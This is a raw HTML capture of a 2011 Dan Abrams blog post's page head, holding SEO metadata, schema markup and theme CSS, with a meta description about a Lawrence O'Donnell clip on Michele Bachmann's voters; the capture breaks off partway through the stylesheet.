

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dan-abrams.com/dan-abrams-websites-today-51/
body_size: 18106
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		            <link rel="shortcut icon" type="image/x-icon" href="https://dan-abrams.com/wp-content/uploads/2021/06/D-e1625067284544.png">
            <link rel="apple-touch-icon" href="https://dan-abrams.com/wp-content/uploads/2021/06/D-e1625067284544.png"/>
        
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://dan-abrams.com/xmlrpc.php" />

	<title>Dan Abrams’ Websites Today</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="Oh, dear: Mediaite has a clip of Lawrence O&#039;Donnell being, well, unkind to the voters in Michele Bachmann&#039;s district, calling them &quot;the most ignorant in the country.&quot; This came after Michele Bachmann wrongly placed the &quot;shot heard round the world&quot; in New Hampshire instead of Massachusetts. Watch it here. Geekosystem has come up with a" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Editorial Staff"/>
	<link rel="canonical" href="https://dan-abrams.com/dan-abrams-websites-today-51/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Dan Abrams | Keeping it real" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Dan Abrams’ Websites Today" />
		<meta property="og:description" content="Oh, dear: Mediaite has a clip of Lawrence O&#039;Donnell being, well, unkind to the voters in Michele Bachmann&#039;s district, calling them &quot;the most ignorant in the country.&quot; This came after Michele Bachmann wrongly placed the &quot;shot heard round the world&quot; in New Hampshire instead of Massachusetts. Watch it here. Geekosystem has come up with a" />
		<meta property="og:url" content="https://dan-abrams.com/dan-abrams-websites-today-51/" />
		<meta property="article:published_time" content="2011-03-15T22:21:02+00:00" />
		<meta property="article:modified_time" content="2019-12-26T19:15:05+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Dan Abrams’ Websites Today" />
		<meta name="twitter:description" content="Oh, dear: Mediaite has a clip of Lawrence O&#039;Donnell being, well, unkind to the voters in Michele Bachmann&#039;s district, calling them &quot;the most ignorant in the country.&quot; This came after Michele Bachmann wrongly placed the &quot;shot heard round the world&quot; in New Hampshire instead of Massachusetts. Watch it here. Geekosystem has come up with a" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-51\/#article","name":"Dan Abrams\u2019 Websites Today","headline":"Dan Abrams&#8217; Websites Today","author":{"@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author"},"publisher":{"@id":"https:\/\/dan-abrams.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/dan-abrams.com\/wp-content\/uploads\/2021\/06\/Headshot-Dan-Abrams-1-e1622558875329.jpeg","width":1000,"height":667},"datePublished":"2011-03-15T22:21:02-04:00","dateModified":"2019-12-26T19:15:05-05:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-51\/#webpage"},"isPartOf":{"@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-51\/#webpage"},"articleSection":"Blog"},{"@type":"BreadcrumbList","@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-51\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dan-abrams.com#listItem","position":1,"name":"Home","item":"https:\/\/dan-abrams.com","nextItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/#listItem","name":"Recent News"}},{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/#listItem","position":2,"name":"Recent News","item":"https:\/\/dan-abrams.com\/category\/recent-news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/blog\/#listItem","name":"Blog"},"previousItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/blog\/#listItem","position":3,"name":"Blog","item":"https:\/\/dan-abrams.com\/category\/recent-news\/blog\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-51\/#listItem","name":"Dan Abrams&#8217; Websites Today"},"previousItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/#listItem","name":"Recent News"}},{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-51\/#listItem","position":4,"name":"Dan Abrams&#8217; Websites Today","previousItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/blog\/#listItem","name":"Blog"}}]},{"@type":"Organization","@id":"https:\/\/dan-abrams.com\/#organization","name":"Dan Abrams","description":"Keeping it real","url":"https:\/\/dan-abrams.com\/"},{"@type":"Person","@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author","url":"https:\/\/dan-abrams.com\/author\/stephaniea\/","name":"Editorial Staff","image":{"@type":"ImageObject","@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-51\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/37a059ea529c11cb74799f2aef7c642613cdf5e88adb76e4274a263176c9cc9c?s=96&d=mm&r=g","width":96,"height":96,"caption":"Editorial Staff"}},{"@type":"WebPage","@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-51\/#webpage","url":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-51\/","name":"Dan Abrams\u2019 Websites Today","description":"Oh, dear: Mediaite has a clip of Lawrence O'Donnell being, well, unkind to the voters in Michele Bachmann's district, calling them \"the most ignorant in the country.\" This came after Michele Bachmann wrongly placed the \"shot heard round the world\" in New Hampshire instead of Massachusetts. Watch it here. Geekosystem has come up with a","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/dan-abrams.com\/#website"},"breadcrumb":{"@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-51\/#breadcrumblist"},"author":{"@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author"},"creator":{"@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/dan-abrams.com\/wp-content\/uploads\/2021\/06\/Headshot-Dan-Abrams-1-e1622558875329.jpeg","@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-51\/#mainImage","width":1000,"height":667},"primaryImageOfPage":{"@id":"https:\/\/dan-abrams.com\/dan-abrams-websites-today-51\/#mainImage"},"datePublished":"2011-03-15T22:21:02-04:00","dateModified":"2019-12-26T19:15:05-05:00"},{"@type":"WebSite","@id":"https:\/\/dan-abrams.com\/#website","url":"https:\/\/dan-abrams.com\/","name":"Dan Abrams","description":"Keeping it real","inLanguage":"en-US","publisher":{"@id":"https:\/\/dan-abrams.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dan Abrams &raquo; Feed" href="https://dan-abrams.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dan Abrams &raquo; Comments Feed" href="https://dan-abrams.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dan-abrams.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdan-abrams.com%2Fdan-abrams-websites-today-51%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dan-abrams.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdan-abrams.com%2Fdan-abrams-websites-today-51%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dan-abrams.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://dan-abrams.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dan-abrams.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://dan-abrams.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://dan-abrams.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://dan-abrams.com/wp-content/themes/bridge/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome_5-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/font-awesome-5/css/font-awesome-5.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.9' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .postid-2049.disabled_footer_top .footer_top_holder, .postid-2049.disabled_footer_bottom .footer_bottom_holder { display: none;}


/*# sourceURL=bridge-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='bridge-print-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/print.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/style_dynamic_callback.php?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/style_dynamic_responsive_callback.php?ver=6.9' type='text/css' media='all' />
<style id='bridge-style-dynamic-responsive-inline-css' type='text/css'>
.woocommerce div.product .summary p.price, .woocommerce div.product .summary p.price span.amount {
    padding: 0 0 10px 0;
}
.woocommerce #content .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce .quantity .minus, .woocommerce .quantity .plus, .woocommerce-page #content .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page .quantity .plus {
    width: 57px;
    height: 57px;
    border-radius: 0px;
}

.woocommerce div.product .cart .quantity {
    padding-top: 0;
}
.woocommerce div.product div.product_meta>span a, .woocommerce div.product div.product_meta>span span {
    font-family: Open Sans;
    font-size: 13px;
    line-height: 28px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 2px;
    text-transform: uppercase;
    color: #656565;
}
.woocommerce div.product div.related .qode-related-upsells-title, .woocommerce div.product div.related h4, .woocommerce div.product div.upsells .qode-related-upsells-title, .woocommerce div.product div.upsells h4 {
    padding-top: 45px;
}
td.woocommerce-product-attributes-item__value {
    font-family: Open sans;
    font-size: 14px;
}
.q_accordion_holder.accordion.boxed .ui-accordion-header {
    background-color: #080808;
    border: 1px solid #080808;
    padding-top: 4px;
    color: #fff! important;
}
.q_accordion_holder.accordion.boxed .ui-accordion-header:hover {
    background-color: #333333;
    border: 1px solid #333333;
    padding-top: 4px;
    color: #fff! important;
}
.woocommerce #content .quantity input.qty, .woocommerce .quantity input.qty, .woocommerce-page #content .quantity input.qty, .woocommerce-page .quantity input.qty {
    font-family: Open sans;
    font-size: 14px;
}
.woocommerce #content .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce .quantity .minus, .woocommerce .quantity .plus, .woocommerce-page #content .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page .quantity .plus {
    font-size: 20px;
}
.woocommerce ul.products li.product .add-to-cart-button, .woocommerce ul.products li.product .added_to_cart, .woocommerce ul.products li.product a.qbutton.out-of-stock-button {
    padding: 0 45px;
}
.qode-pl-holder .qode-pli .qode-pli-price {
    font-family: Open sans;
    font-size: 16px;
    padding-top: 3px;
}
.qode-pl-holder .qode-pli .qode-pli-add-to-cart a {
    font-family: Open Sans;
    font-weight: 500;
    letter-spacing: 2px;
    font-size: 13px;
}
.qode-pl-holder .qode-pli-text-wrapper {
    margin: 29px 0;
}
a.search_button.search_covers_header.normal {
    color: #fff;
}
a.search_button.search_covers_header.normal:hover {
    color: #cecece;
}

.qode-section-with-borders{
    position: relative;
}

.qode-section-with-borders:before{
    content: '';
    position: absolute;
    left: 5px;
    top: 5px;
    bottom: 5px;
    right: 5px;
    border: 1px solid #fff;
}
.qode-banner:hover .qode-banner-content{
opacity: 1;
}

.qode-banner:before{
content: '';
position: absolute;
left: 5px;
top: 5px;
bottom: 5px;
right: 5px;
border: 1px solid #fff;
}
#respond input[type=text], #respond input[type=email], #respond textarea, .contact_form input[type=text], .contact_form textarea{
background-color: rgba(255,255,255,1);
border-color: rgba(8,8,8,1);
border-width: 1px;
border-style: solid;
font-family: Open Sans;
font-size: 16px;
padding: 16px 18px 16px 26px;
margin-bottom: 19px;
}
.two_columns_66_33 {
    padding-bottom: 109px;
}
.widget #searchform{
border: 1px solid #080808
}

.widget #searchform input[type=text]{
padding: 9px 10px 8px 29px;
font-family: Open Sans;
font-size: 16px;
box-sizing: border-box;
height: 50px;
}

.widget #searchsubmit{
font-size: 15px;
height: 50px;
padding: 0 18px;
width: 50px;
background: #000;
color: #fff;
border-radius: 0;
}

.widget #searchform{
border: 1px solid #080808
}

.widget #searchform input[type=text]{
padding: 9px 10px 8px 29px;
font-family: Open Sans;
font-size: 16px;
box-sizing: border-box;
height: 50px;
}

.widget #searchsubmit{
font-size: 15px;
height: 50px;
padding: 0 18px;
width: 50px;
background: #000;
color: #fff;
}

.qode-boxed-sidebar {
background-color: #f7f7f7;
text-align: center;
padding: 50px 47px 60px;
}

.latest_post_holder.image_in_box .latest_post_text .latest_post_title a{
font-family: 'Merriweather', sans-serif;
font-size: 17px;
color: #000;
line-height: 26px;
}

aside.sidebar .widget div.latest_post_text span:not(.qode_icon_element),
.elementor-widget.elementor-widget-sidebar .widget div.latest_post_text span:not(.qode_icon_element){
text-transform: uppercase;
font-size: 13px;
letter-spacing: 0.1em;
color: #656565;
}
.qode-cf-newsletter-outer input.wpcf7-form-control.wpcf7-submit, .qode-cf-newsletter-outer input.wpcf7-form-control.wpcf7-submit:not([disabled]), .qode-cf-newsletter-outer .qode-cf-newsletter-outer .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit:not([disabled]){
font-family: 'ElegantIcons';
font-weight: 300;
}

div.wpcf7 .qode-cf-newsletter-outer .ajax-loader{
display: none;
}

.qode-cf-newsletter-outer {
display: flex;
width: 100%;
}

.qode-cf-newsletter-outer .qode-cf-newsletter-mail{
width: 100%;
}

.cf7_custom_style_1 .qode-cf-newsletter-outer input.wpcf7-form-control.wpcf7-text{
border-right: none;
height: 50px;
}
.footer_top .widget_nav_menu li.menu-item{
display: inline-block;
padding: 0 32px;
}
.side_menu_button>a.search_button{
position: relative;
top: -2px;
padding: 0 6px 0 12px;
}

.side_menu_button>a.search_button:before{
content: '';
position: absolute;
left: 0;
top: -2px;
height: 26px;
width: 1px;
background-color: #6b6b6b;
}

.side_menu_button>a.search_button:after{
content: '';
position: absolute;
right: 0;
top: -2px;
height: 26px;
width: 1px;
background-color: #6b6b6b;
}
.latest_post_inner .post_infos{
font-family: 'Open Sans', sans-serif;
letter-spacing: 0.1em;
text-transform: uppercase;
font-size: 13px;
}

.latest_post_holder.boxes>ul>li .latest_post .post_infos>a.post_comments, .latest_post_holder.boxes>ul>li .latest_post .post_infos>span.dots{
display: none;
}

.latest_post_holder.boxes>ul>li .latest_post{
padding: 27px 0 38px;
}

.latest_post_holder.boxes>ul>li .latest_post p.excerpt{
margin-bottom: 25px
}
.qode-btn.qode-btn-icon .qode-button-v2-icon-holder .qode-button-v2-icon-holder-inner {
    font-size: 16px;
}
h5.latest_post_title.entry_title {
    line-height: 26px;
}
.elementor-widget.elementor-widget-sidebar .widget.posts_holder li, .wpb_widgetised_column .widget.posts_holder li {
    padding: 0px 0;
}
aside .widget.posts_holder li {
    padding: 0px 0;
}
.top_header .q_social_icon_holder:hover .simple_social{
color: #cecece !important;
}
nav.mobile_menu>ul {
    margin-bottom: 22px!important;
}
.blog_holder article .post_text .post_text_inner {
    padding: 32px 23px 35px;
}
.blog_holder article .post_info {
    margin: 8px 0 20px;
}
.blog_holder article .post_text h5 {
    font-weight: 400;
    color: #656565;
    line-height: 29px;
    font-size: 20px;
}
blockquote {
    padding: 14px 0px 14px 0px;
    border-left: 0px solid transparent;
}
div.comment_form form p.logged-in-as {
    margin: 0 0 22px;
}
.q_accordion_holder.accordion .ui-accordion-header, .q_accordion_holder.accordion.with_icon .ui-accordion-header {
    text-transform: none;
    font-weight: 400;
}
.woocommerce div.product div.product_meta>.social_share_list_holder>span, .woocommerce div.product div.product_meta>span {
    text-transform: none;
}
.woocommerce ul.products li.product h4, .woocommerce ul.products li.product h6 {
    margin: 21px 0 3px;
}
.woocommerce div.product div.related .qode-related-upsells-title, .woocommerce div.product div.related h4, .woocommerce div.product div.upsells .qode-related-upsells-title, .woocommerce div.product div.upsells h4 {
    margin-bottom: 51px;
}
.myaccount_user, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce div.message {
    font-family: Merriweather;
    text-transform: none;
}
.widget #searchsubmit:hover{
background-color: #333333;
border-color: #333333;
}
.blog_holder article .post_text h2 .date{
display: none;
}
.blog_holder article .post_text h2 .date{
display: none;
}

.single_tags, .single_tags h5, .single_tags a{
font-family: 'Open Sans', sans-serif;
font-size: 13px;
text-transform: uppercase;
letter-spacing: 0.1em;
color: #656565;
}
.comment_holder .comment_number h5, div.comment_form h5{
font-family: 'Merriweather', sans-serif;
font-size: 28px;
color: #000;
}

.single_tags{
